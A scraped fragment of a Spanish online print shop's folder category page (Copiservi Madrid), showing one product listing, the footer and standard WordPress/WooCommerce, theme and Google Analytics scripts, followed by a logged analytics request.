		<img width="500" height="319" src="https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-500x319.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-200x128.jpg 200w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-300x191.jpg 300w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-400x255.jpg 400w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-500x319.jpg 500w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-600x383.jpg 600w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-700x447.jpg 700w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-768x490.jpg 768w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa-800x511.jpg 800w, https://copiservimadrid.com/wp-content/uploads/2020/05/Carpeta_S_Solapa.jpg 940w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://copiservimadrid.com/producto/carpetas-personalizadas/">
		Carpetas personalizadas sin solapa	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>108,73<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>803,11<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA NO INCLUIDO</small></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://copiservimadrid.com/producto/carpetas-personalizadas/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14210" data-product_sku="" aria-label="Elige las opciones para &ldquo;Carpetas personalizadas sin solapa&rdquo;" rel="nofollow">Seleccionar opciones</a>
<a href="https://copiservimadrid.com/producto/carpetas-personalizadas/" class="show_details_button">
	Detalles</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p data-wp-editing="1"><img class="alignnone wp-image-31062 size-full" src="https://copiservimadrid.com/wp-content/uploads/2021/01/Logo-Copyservi_Footer.png" alt="" width="155" height="41" srcset="https://copiservimadrid.com/wp-content/uploads/2021/01/Logo-Copyservi_Footer-150x41.png 150w, https://copiservimadrid.com/wp-content/uploads/2021/01/Logo-Copyservi_Footer.png 155w" sizes="(max-width: 155px) 100vw, 155px" /> <img class="wp-image-29077 size-full alignright" src="https://copiservisanfer.com/wp-content/uploads/2019/07/friso-formas-de-pago-copia-1.png" alt="" width="142" height="28" /></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2020  |   All Rights Reserved   |   Copiservi Madrid   |   NIF: 05398046S	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="Https://www.Facebook.com/Copiservi" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.Instagram.com/Copiservi Madrid/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="Https://Twitter.com/copiservi_m" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-134944012-1', 'auto');
	ga('send', 'pageview');

</script><!--  -->	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://copiservimadrid.com/wp-admin/admin-ajax.php",
			checkGeoip: "off",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://copiservimadrid.com/politica-de-cookies/",
			tituloPagina: "Política de cookies",
			web: "https://copiservimadrid.com",
		});
	});
	</script>
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/copiservimadrid.com"}},{"@type":"ListItem","position":2,"item":{"name":"Carpetas","@id":"https:\/\/copiservimadrid.com\/categoria-producto\/carpetas\/"}}]}</script><div class="woocommerce-cart-tab-container woocommerce-cart-tab-container--right">		<div class="woocommerce-cart-tab woocommerce-cart-tab--empty">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86 104.5" class="woocommerce-cart-tab__icon">
<path class="woocommerce-cart-tab__icon-bag" d="M67.2,26.7C64.6,11.5,54.8,0.2,43.1,0.2C31.4,0.2,21.6,11.5,19,26.7H0.1v77.6h86V26.7H67.2z M43.1,4.2
	c9.6,0,17.7,9.6,20,22.6H23C25.4,13.8,33.5,4.2,43.1,4.2z M82.1,100.4h-78V30.7h14.4c-0.1,1.3-0.2,2.6-0.2,3.9c0,1.1,0,2.2,0.1,3.3
	c-0.8,0.6-1.4,1.6-1.4,2.8c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5c0-1.2-0.6-2.3-1.6-2.9c-0.1-1-0.1-2-0.1-3.1
	c0-1.3,0.1-2.6,0.2-3.9h41.2c0.1,1.3,0.2,2.6,0.2,3.9c0,1,0,2.1-0.1,3.1c-1,0.6-1.6,1.7-1.6,2.9c0,1.9,1.6,3.5,3.5,3.5
	c1.9,0,3.5-1.6,3.5-3.5c0-1.1-0.5-2.1-1.4-2.8c0.1-1.1,0.1-2.2,0.1-3.3c0-1.3-0.1-2.6-0.2-3.9h14.4V100.4z"/>
</svg>

			<span class="woocommerce-cart-tab__contents">0</span>
			<script type="text/javascript">
			jQuery( '.woocommerce-cart-tab' ).click( function() {
				jQuery( '.woocommerce-cart-tab-container' ).toggleClass( 'woocommerce-cart-tab-container--visible' );
				jQuery( 'body' ).toggleClass( 'woocommerce-cart-tab-is-visible' );
			});
			</script>
		</div>
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Tu carrito</h2><div class="widget_shopping_cart_content"></div></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/copiservimadrid.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/copiservimadrid.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c8c6a2a531612b55e10cbcf870c55d51","fragment_name":"wc_fragments_c8c6a2a531612b55e10cbcf870c55d51","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.2.1' id='fusion-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.2.1' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.2.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.2.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.2.1' id='avada-select-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.2.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.2.1' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.2.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/copiservimadrid.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.2.1' id='avada-live-search-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","infinite_finished_msg":"<em>Se muestran todos los elementos.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=5.6.16' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=5.6.16' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.2.1' id='avada-woo-product-variations-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.2.1' id='avada-woo-products-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalles","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"No se han rellenado correctamente todos los campos.","related_products_heading_size":"2","ajaxurl":"https:\/\/copiservimadrid.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.2.1' id='avada-woocommerce-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.2.1' id='avada-woo-product-images-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.2.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.2.1' id='avada-fade-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.2.1' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.2.1' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"103","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.2.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.2.1' id='avada-menu-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"103","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.2.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.2.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.2.1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://copiservimadrid.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://copiservimadrid.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir a Arriba</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1760111381&t=pageview&_s=1&dl=https%3A%2F%2Fcopiservimadrid.com%2Fcategoria-producto%2Fcarpetas%2F&ul=en-us%40posix&dt=Carpetas%20%E2%80%93%20Copiservi%3A%20Imprenta%20Online%20Barata&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=765402170&gjid=2091502451&cid=897307333.1769019967&tid=UA-134944012-1&_gid=1453153380.1769019967&_r=1&_slc=1&z=655301008
body_size: -452
content:
2,cG-RJTXZ2JR40